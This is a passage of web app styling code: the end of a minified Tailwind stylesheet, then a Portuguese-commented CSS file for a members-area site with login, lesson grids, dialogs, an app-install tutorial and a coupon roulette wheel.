var(--tw-space-y-reverse))}.md\:p-10{padding:2.5rem}.md\:p-12{padding:3rem}.md\:p-2\.5{padding:.625rem}.md\:p-6{padding:1.5rem}.md\:p-8{padding:2rem}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.md\:py-8{padding-top:2rem;padding-bottom:2rem}.md\:pb-16{padding-bottom:4rem}.md\:pb-5{padding-bottom:1.25rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-4{padding-left:1rem}.md\:pt-20{padding-top:5rem}.md\:pt-3{padding-top:.75rem}.md\:pt-4{padding-top:1rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-xs{font-size:.75rem;line-height:1rem}}@media (min-width: 1024px){.lg\:basis-2\/3{flex-basis:66.666667%}.lg\:pb-20{padding-bottom:5rem}.lg\:text-7xl{font-size:4.5rem;line-height:1}}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:size-4 svg{width:1rem;height:1rem}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}
</file>
<file: app/estilo.css>
/* Área de Membros — estilos. As cores da marca chegam da API e
   substituem --primaria, --destaque, --detalhe e --sucesso em :root. */

:root {
  --primaria: hsl(2 80% 54%);
  --destaque: hsl(40 93% 60%);
  --detalhe: hsl(197 100% 42%);
  --sucesso: hsl(123 38% 47%);

  --fundo: hsl(240 14% 97%);
  --superficie: #fff;
  --texto: hsl(240 20% 12%);
  --texto-suave: hsl(240 6% 42%);
  --borda: hsl(240 8% 90%);
  --sombra: 0 1px 2px hsl(240 20% 12% / 0.06), 0 4px 16px hsl(240 20% 12% / 0.06);
  --sombra-forte: 0 2px 4px hsl(240 20% 12% / 0.08), 0 12px 32px hsl(240 20% 12% / 0.12);

  --raio: 16px;
  --raio-p: 12px;
  --fonte: 'Inter', system-ui, -apple-system, 'Segoe UI', sans-serif;
  --fonte-titulo: 'Poppins', var(--fonte);
  --largura: 1120px;
  color-scheme: light;
}

* { box-sizing: border-box; }
html { -webkit-text-size-adjust: 100%; }
body {
  margin: 0;
  background: var(--fundo);
  color: var(--texto);
  font-family: var(--fonte);
  font-size: 16px;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
}
img { display: block; max-width: 100%; }
button, input { font: inherit; color: inherit; }
a { color: inherit; }
h1, h2, h3 { font-family: var(--fonte-titulo); line-height: 1.2; margin: 0; }

.container { width: 100%; max-width: var(--largura); margin: 0 auto; padding: 0 16px; }

/* ---------- carregando ---------- */
.carregando-tela { min-height: 100dvh; display: grid; place-items: center; }
.spinner {
  width: 36px; height: 36px; border-radius: 50%;
  border: 3px solid var(--borda); border-top-color: var(--primaria);
  animation: girar 0.8s linear infinite;
}
@keyframes girar { to { transform: rotate(360deg); } }

/* ---------- botões e campos ---------- */
.botao {
  display: inline-flex; align-items: center; justify-content: center; gap: 8px;
  min-height: 48px; padding: 0 22px; border: 0; border-radius: var(--raio-p);
  background: var(--primaria); color: #fff; font-weight: 700; font-size: 16px;
  text-decoration: none; cursor: pointer; transition: transform 0.1s, filter 0.15s;
}
.botao:hover { filter: brightness(1.06); }
.botao:active { transform: scale(0.98); }
.botao:disabled { opacity: 0.6; cursor: default; }
.botao.secundario { background: var(--superficie); color: var(--texto); border: 1px solid var(--borda); }
.botao.bloco { width: 100%; }
.botao-texto {
  background: none; border: 0; padding: 8px 10px; border-radius: 10px;
  color: var(--texto-suave); font-weight: 600; font-size: 14px; cursor: pointer;
}
.botao-texto:hover { background: hsl(240 8% 93%); color: var(--texto); }

.campo {
  width: 100%; min-height: 52px; padding: 0 16px;
  border: 1.5px solid var(--borda); border-radius: var(--raio-p);
  background: var(--superficie); font-size: 16px; outline: none;
  transition: border-color 0.15s, box-shadow 0.15s;
}
.campo:focus { border-color: var(--primaria); box-shadow: 0 0 0 4px color-mix(in srgb, var(--primaria) 15%, transparent); }

.campo:focus-visible { outline: none; }
:focus-visible { outline: 3px solid color-mix(in srgb, var(--detalhe) 60%, transparent); outline-offset: 2px; }

/* ---------- login ---------- */
.login {
  min-height: 100dvh; display: grid; place-items: center; padding: 24px 16px;
  background:
    radial-gradient(60% 40% at 15% 0%, color-mix(in srgb, var(--destaque) 22%, transparent), transparent),
    radial-gradient(50% 40% at 100% 100%, color-mix(in srgb, var(--detalhe) 16%, transparent), transparent),
    var(--fundo);
}
.login-cartao {
  width: 100%; max-width: 420px; background: var(--superficie);
  border-radius: 24px; box-shadow: var(--sombra-forte); padding: 28px 24px 24px; text-align: center;
}
.login-logo { width: 168px; height: 168px; margin: -4px auto 12px; object-fit: contain; border-radius: var(--logo-raio, 0); }
.login h1 { font-size: 24px; }
.login p.sub { color: var(--texto-suave); margin: 6px 0 22px; font-size: 15px; }
.login form { display: grid; gap: 12px; text-align: left; }
.login label { font-weight: 600; font-size: 14px; }
.aviso-erro {
  background: hsl(2 80% 96%); color: hsl(2 70% 36%); border-radius: var(--raio-p);
  padding: 12px 14px; font-size: 14px; text-align: left;
}
.login .ajuda { margin-top: 14px; font-size: 14px; color: var(--texto-suave); }
.login-logo.pequena { width: 96px; height: 96px; }
/* banco fora ou lento: aviso de instabilidade (v29) */
.instabilidade-icone { font-size: 52px; line-height: 1; margin-bottom: 12px; }
.instabilidade-auto { margin-top: 12px; font-size: 13px; color: var(--texto-suave); }
/* ---------- instalar aplicativo ---------- */
.instalar { margin-top: 18px; padding-top: 18px; border-top: 1px solid var(--borda); display: grid; gap: 8px; }
.botao-instalar { min-height: 54px; font-size: 17px; border-width: 1.5px; }
.botao-instalar svg { color: var(--primaria); }
.instalar small { color: var(--texto-suave); font-size: 14px; }

dialog.tutorial { width: min(94vw, 460px); max-height: 92dvh; }
.tutorial-corpo { padding: 22px 20px 20px; display: grid; gap: 14px; text-align: left; }
.tutorial h2 { font-size: 22px; }
.tutorial-sub { margin: -6px 0 0; color: var(--texto-suave); font-size: 16px; }
.passos { list-style: none; margin: 0; padding: 0; display: grid; gap: 14px; }
.passo { display: flex; gap: 12px; align-items: flex-start; font-size: 17px; line-height: 1.45; }
.passo-n {
  flex: none; width: 34px; height: 34px; border-radius: 50%; display: grid; place-items: center;
  background: var(--primaria); color: #fff; font-weight: 800; font-size: 17px;
}
.passo small { display: block; margin-top: 4px; color: var(--texto-suave); font-size: 15px; }
.icone-exemplo {
  display: inline-grid; place-items: center; vertical-align: middle; margin-left: 6px;
  width: 44px; height: 44px; border-radius: 10px; background: hsl(240 10% 95%); border: 1px solid var(--borda);
}
.icone-mini { display: inline-block; vertical-align: middle; }
.icone-mini svg { width: 22px; height: 22px; }
.nao-aparece {
  margin-top: 10px; padding: 12px 14px; border-radius: var(--raio-p); font-size: 15.5px;
  background: color-mix(in srgb, var(--destaque) 18%, white); border: 1px solid color-mix(in srgb, var(--destaque) 55%, white);
}
.nao-aparece ol { margin: 6px 0 0; padding-left: 20px; display: grid; gap: 6px; }
.tutorial-nota { margin: 0; padding: 10px 12px; border-radius: var(--raio-p); background: hsl(240 10% 96%); font-size: 15px; color: var(--texto-suave); }

.link-inline {
  display: inline; background: none; border: 0; padding: 0; cursor: pointer;
  color: inherit; font: inherit; font-weight: 700; text-decoration: underline; text-underline-offset: 2px;
}
.link-acao {
  display: block; margin: 16px auto 0; background: none; border: 0; padding: 6px 8px; cursor: pointer;
  color: var(--detalhe); font-weight: 600; font-size: 15px; text-decoration: underline; text-underline-offset: 3px;
}
.aviso-ok {
  display: grid; gap: 4px; margin: 4px 0 6px; padding: 12px 14px; border-radius: var(--raio-p);
  background: color-mix(in srgb, var(--sucesso) 12%, white); color: hsl(123 40% 22%); font-size: 14px;
}
.aviso-ok strong { font-size: 16px; color: var(--texto); word-break: break-all; }

/* ---------- topo ---------- */
.topo {
  position: sticky; top: 0; z-index: 10;
  background: color-mix(in srgb, var(--superficie) 88%, transparent);
  backdrop-filter: saturate(1.4) blur(12px); -webkit-backdrop-filter: saturate(1.4) blur(12px);
  border-bottom: 1px solid var(--borda);
}
.topo .container { display: flex; align-items: center; gap: 12px; height: 64px; }
.topo-marca { display: flex; align-items: center; gap: 10px; text-decoration: none; min-width: 0; }
.topo-marca img { width: 42px; height: 42px; object-fit: contain; }
.topo-marca span { font-family: var(--fonte-titulo); font-weight: 700; font-size: 16px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.topo .espaco { flex: 1; }

main { padding: 20px 0 48px; }

/* Produto e aula: o topo da marca rola junto; a barra de voltar fica fixa. */
.tela-interna .topo { position: static; }
.barra-voltar {
  position: sticky; top: 0; z-index: 20; margin: -20px -16px 16px; padding: 8px 16px;
  background: color-mix(in srgb, var(--superficie) 94%, transparent);
  backdrop-filter: saturate(1.4) blur(12px); -webkit-backdrop-filter: saturate(1.4) blur(12px);
  border-bottom: 1px solid var(--borda);
}
.barra-voltar a { display: flex; align-items: center; gap: 12px; min-height: 56px; text-decoration: none; min-width: 0; }
.seta-voltar {
  flex: none; width: 44px; height: 44px; border-radius: 50%; display: grid; place-items: center;
  background: color-mix(in srgb, var(--primaria) 12%, white); color: var(--primaria);
}
.seta-voltar svg { width: 24px; height: 24px; }
.barra-voltar .textos { display: grid; min-width: 0; line-height: 1.25; }
.barra-voltar strong { font-size: 17px; }
.barra-voltar small { color: var(--texto-suave); font-size: 13.5px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.barra-voltar a:active .seta-voltar { background: color-mix(in srgb, var(--primaria) 22%, white); }

/* ---------- início ---------- */
.saudacao h1 { font-size: 26px; }
.saudacao p { color: var(--texto-suave); margin: 4px 0 0; }

/* cartão "Quer receber avisos?" (App 2.0) */
.cartao-avisos {
  display: flex; gap: 14px; align-items: flex-start; margin-top: 18px; padding: 16px;
  background: var(--superficie); border-radius: var(--raio); box-shadow: var(--sombra); border-left: 5px solid var(--detalhe);
}
.cartao-avisos-icone { font-size: 30px; line-height: 1; flex: none; }
.cartao-avisos-texto { flex: 1; min-width: 0; }
.cartao-avisos strong { display: block; font-size: 17px; line-height: 1.3; }
.cartao-avisos p { margin: 4px 0 12px; color: var(--texto-suave); font-size: 15px; }
.cartao-avisos-botoes { display: flex; flex-wrap: wrap; gap: 8px; }
.cartao-avisos-botoes .botao { min-height: 46px; }
.cartao-avisos.feito { align-items: center; border-left-color: var(--sucesso); }
.cartao-avisos.feito p { margin: 0; flex: 1; color: var(--texto); }

.busca { position: relative; margin: 18px 0 8px; }
.busca svg { position: absolute; left: 14px; top: 50%; transform: translateY(-50%); color: var(--texto-suave); pointer-events: none; }
.busca .campo { padding-left: 44px; }

.secao { margin-top: 28px; }
.secao-titulo { display: flex; align-items: baseline; justify-content: space-between; gap: 12px; margin-bottom: 12px; }
.secao-titulo h2 { font-size: 19px; }
.secao-titulo span { color: var(--texto-suave); font-size: 14px; }
.secao-sub { margin: -6px 0 12px; color: var(--texto-suave); font-size: 15px; }

.continuar {
  display: flex; align-items: center; gap: 14px; padding: 12px; text-decoration: none;
  background: var(--superficie); border-radius: var(--raio); box-shadow: var(--sombra);
  border-left: 5px solid var(--destaque);
}
.continuar img { width: 72px; height: 72px; border-radius: 12px; object-fit: cover; flex: none; }
.continuar small { color: var(--texto-suave); font-weight: 600; font-size: 12px; text-transform: uppercase; letter-spacing: 0.04em; }
.continuar strong { display: block; font-size: 16px; line-height: 1.3; }
.continuar .seta { margin-left: auto; color: var(--primaria); flex: none; }

.grade-produtos { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 12px; /* celular: sempre 2 por linha */ }
.produto-cartao {
  display: flex; flex-direction: column; text-decoration: none; background: var(--superficie);
  border-radius: var(--raio); box-shadow: var(--sombra); overflow: hidden; border: 0; padding: 0;
  text-align: left; cursor: pointer; transition: transform 0.15s, box-shadow 0.15s;
}
.produto-cartao:hover { transform: translateY(-2px); box-shadow: var(--sombra-forte); }
.produto-cartao .imagem { position: relative; aspect-ratio: 1; background: var(--borda); }
.produto-cartao .imagem img { width: 100%; height: 100%; object-fit: cover; }
.produto-cartao .info { padding: 10px 12px 12px; display: grid; gap: 6px; flex: 1; align-content: start; }
.produto-cartao strong { font-size: 14.5px; line-height: 1.3; }
.produto-cartao small { color: var(--texto-suave); font-size: 13px; }
.produto-cartao.bloqueado .imagem img { filter: grayscale(0.35) brightness(0.92); }
.cadeado {
  position: absolute; top: 8px; right: 8px; width: 34px; height: 34px; border-radius: 50%;
  display: grid; place-items: center; background: hsl(240 20% 12% / 0.72); color: #fff;
}
.selo-oferta {
  display: inline-block; justify-self: start; margin-top: 2px; padding: 3px 9px; border-radius: 999px;
  background: color-mix(in srgb, var(--destaque) 28%, white); color: hsl(35 80% 26%);
  font-size: 12px; font-weight: 700;
}

.barra { height: 6px; border-radius: 999px; background: hsl(240 8% 92%); overflow: hidden; }
.barra i { display: block; height: 100%; background: var(--sucesso); border-radius: inherit; transition: width 0.3s; }

/* ---------- produto ---------- */
.voltar { display: inline-flex; align-items: center; gap: 6px; margin: -4px 0 12px -10px; text-decoration: none; }
.produto-topo { display: flex; gap: 16px; align-items: center; }
.produto-topo img { width: 96px; height: 96px; border-radius: var(--raio); object-fit: cover; box-shadow: var(--sombra); flex: none; }
.produto-topo h1 { font-size: 22px; }
.produto-topo .meta { color: var(--texto-suave); font-size: 14px; margin: 6px 0 8px; }
.produto-topo .barra { max-width: 280px; }

.filtros { display: flex; gap: 8px; margin: 16px 0 4px; flex-wrap: wrap; }
.chip {
  border: 1px solid var(--borda); background: var(--superficie); border-radius: 999px;
  padding: 7px 14px; font-size: 14px; font-weight: 600; cursor: pointer;
}
.chip[aria-pressed='true'] { background: var(--texto); border-color: var(--texto); color: #fff; }

.grade-aulas { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 12px; margin-top: 12px; }
.aula-cartao {
  display: flex; flex-direction: column; text-decoration: none; background: var(--superficie);
  border-radius: var(--raio-p); overflow: hidden; box-shadow: var(--sombra); transition: transform 0.15s;
}
.aula-cartao:hover { transform: translateY(-2px); }
.aula-cartao .imagem { position: relative; aspect-ratio: 1; background: var(--borda); }
.aula-cartao .imagem img { width: 100%; height: 100%; object-fit: cover; }
.aula-cartao .info { padding: 8px 10px 10px; display: grid; gap: 4px; }
.aula-cartao strong { font-size: 13.5px; line-height: 1.3; font-weight: 600; }
.tipo {
  position: absolute; left: 8px; bottom: 8px; display: inline-flex; align-items: center; gap: 4px;
  padding: 3px 8px; border-radius: 999px; font-size: 11.5px; font-weight: 700;
  background: hsl(240 20% 12% / 0.72); color: #fff;
}
.visto {
  position: absolute; top: 8px; right: 8px; width: 26px; height: 26px; border-radius: 50%;
  display: grid; place-items: center; background: var(--sucesso); color: #fff; box-shadow: 0 2px 6px hsl(0 0% 0% / 0.2);
}
.vazio { text-align: center; color: var(--texto-suave); padding: 40px 16px; }

/* resultados de busca (início) */
.resultados { display: grid; gap: 8px; }
.resultado {
  display: flex; align-items: center; gap: 12px; padding: 8px; text-decoration: none;
  background: var(--superficie); border-radius: var(--raio-p); box-shadow: var(--sombra);
}
.resultado img { width: 56px; height: 56px; border-radius: 10px; object-fit: cover; flex: none; }
.resultado strong { display: block; font-size: 15px; line-height: 1.3; }
.resultado small { color: var(--texto-suave); font-size: 13px; }

/* ---------- aula ---------- */
.aula h1 { font-size: 22px; margin-bottom: 16px; }
.aula-corpo { display: grid; gap: 20px; }
.player {
  width: 100%; max-width: 380px; margin: 0 auto; aspect-ratio: 9 / 16;
  border-radius: var(--raio); overflow: hidden; background: #000; box-shadow: var(--sombra-forte);
}
.player iframe { width: 100%; height: 100%; border: 0; display: block; }
/* Botões e PDF pensados para dedos e para quem tem pouca prática com celular. */
.botao-grande { min-height: 58px; font-size: 18px; }
.pdf-previa {
  display: block; width: 100%; height: calc(100dvh - 96px); min-height: 480px;
  border: 0; border-radius: var(--raio); background: var(--superficie); box-shadow: var(--sombra);
}
.texto-apoio { background: var(--superficie); border-radius: var(--raio); padding: 18px 20px; box-shadow: var(--sombra); }
.texto-apoio p { margin: 0 0 8px; }
.texto-apoio ul { margin: 0 0 8px; padding-left: 20px; }

.navegacao { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-top: 24px; }
.navegacao a {
  display: grid; gap: 2px; align-content: center; min-height: 68px; padding: 12px 16px; text-decoration: none; min-width: 0;
  background: var(--superficie); border: 1.5px solid var(--borda); border-radius: var(--raio-p);
}
.navegacao a:active { background: hsl(240 8% 95%); }
.navegacao a.prox { text-align: right; }
.navegacao small { color: var(--texto-suave); font-size: 14px; font-weight: 600; }
.navegacao span { font-weight: 600; font-size: 15px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

@media (max-width: 719px) {
  /* No celular o PDF ocupa a largura toda da tela. */
  .pdf-previa { width: calc(100% + 32px); margin: 0 -16px; border-radius: 0; box-shadow: none; border-top: 1px solid var(--borda); border-bottom: 1px solid var(--borda); }
}

/* ---------- diálogo produto bloqueado ---------- */
dialog {
  border: 0; border-radius: 24px; padding: 0; width: min(92vw, 400px); box-shadow: var(--sombra-forte);
}
dialog::backdrop { background: hsl(240 20% 12% / 0.5); }
.dialogo { padding: 20px; text-align: center; display: grid; gap: 12px; }
.dialogo img { width: 140px; height: 140px; border-radius: var(--raio); object-fit: cover; margin: 0 auto; }
/* pop-up de oferta (App 2.0): imagem maior e o botão de comprar em destaque */
.popup-oferta .dialogo img { width: min(240px, 70vw); height: auto; aspect-ratio: 1; }
.popup-oferta .dialogo h2 { font-size: 21px; line-height: 1.25; }
.popup-oferta .dialogo p { font-size: 16px; }
/* seções dentro de um módulo (02/11/2026): título de cada seção acima da grade */
.secao-modulo { font-size: 19px; margin: 26px 0 12px; display: flex; align-items: baseline; gap: 8px; flex-wrap: wrap; }
.secao-modulo:first-of-type { margin-top: 8px; }
.secao-modulo small { font-size: 13px; font-weight: 600; color: var(--texto-suave); }
/* presente de Natal (Funcionalidades do App, 02/11/2026): imagem padrão de Natal + o produto ganho em destaque */
.popup-presente .dialogo > img { border-radius: 20px; object-fit: cover; }
.presente-produto { display: flex; align-items: center; gap: 10px; text-align: left; background: hsl(45 100% 94%); border: 1px solid hsl(45 90% 75%); border-radius: 14px; padding: 8px 10px; }
.presente-produto img { width: 56px; height: 56px; border-radius: 10px; object-fit: cover; margin: 0; flex: none; }
.presente-produto strong { font-size: 15px; line-height: 1.3; color: #111; }
.popup-presente .erro { color: #b91c1c; }
/* roleta de cupons (Funcionalidades do App, 11/11/2026): disco em CSS (conic-gradient), seta no topo, para no desconto */
.roleta { position: relative; width: min(260px, 70vw); aspect-ratio: 1; margin: 4px auto; }
.roleta-disco { position: absolute; inset: 0; border-radius: 50%; border: 6px solid #fff; box-shadow: 0 0 0 3px var(--destaque), var(--sombra-forte);
  transition: transform 4.2s cubic-bezier(0.12, 0.7, 0.12, 1); will-change: transform; }
.roleta-rotulo { position: absolute; left: 50%; top: 0; height: 50%; width: 0; transform-origin: 50% 100%; }
.roleta-rotulo b { position: absolute; top: 14px; left: 0; transform: translateX(-50%); color: #fff; font-family: var(--fonte-titulo);
  font-size: 19px; font-weight: 800; text-shadow: 0 1px 3px hsl(0 0% 0% / 0.45); white-space: nowrap; }
.roleta-seta { position: absolute; top: -10px; left: 50%; transform: translateX(-50%); z-index: 2; width: 0; height: 0;
  border-left: 15px solid transparent; border-right: 15px solid transparent; border-top: 26px solid var(--texto);
  filter: drop-shadow(0 2px 2px hsl(0 0% 0% / 0.3)); }
.roleta-centro { position: absolute; inset: 37%; border-radius: 50%; background: #fff; display: grid; place-items: center; z-index: 1;
  font-family: var(--fonte-titulo); font-weight: 800; font-size: 20px; color: var(--primaria); box-shadow: var(--sombra); }
.roleta.parou .roleta-centro { animation: roleta-pulso 0.9s ease-in-out 2; }
@keyframes roleta-pulso { 50% { transform: scale(1.15); } }
.popup-roleta .presente-produto img { width: 56px; height: 56px; aspect-ratio: auto; }
.popup-roleta .presente-produto > div { min-width: 0; }
.popup-roleta .roleta.parou { width: min(200px, 55vw); transition: width 0.4s; }
.roleta-preco { font-size: 15px; margin-top: 2px; color: #111; }
.roleta-preco s { color: var(--texto-suave); }
@media (prefers-reduced-motion: reduce) { .roleta-disco { transition-duration: 1s; } }
.dialogo h2 { font-size: 19px; }
.dialogo p { margin: 0; color: var(--texto-suave); font-size: 15px; }

/* ---------- rodapé ---------- */
.rodape { border-top: 1px solid var(--borda); padding: 20px 0 32px; color: var(--texto-suave); font-size: 14px; text-align: center; }
.rodape a { color: var(--texto); font-weight: 600; }

@media (min-width: 720px) {
  main { padding-top: 28px; }
  .barra-voltar { margin: -28px 0 20px; padding: 8px 0; }
  .saudacao h1 { font-size: 30px; }
  .grade-produtos { grid-template-columns: repeat(auto-fill, minmax(196px, 1fr)); gap: 18px; }
  .grade-aulas { grid-template-columns: repeat(auto-fill, minmax(176px, 1fr)); gap: 16px; }
  .produto-topo img { width: 120px; height: 120px; }
  .produto-topo h1, .aula h1 { font-size: 28px; }
  .busca { max-width: 520px; }
}

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { transition: none !important; animation-duration: 0.01ms !important; }
}
.tutorial h2:focus { outline: none; }
</file>
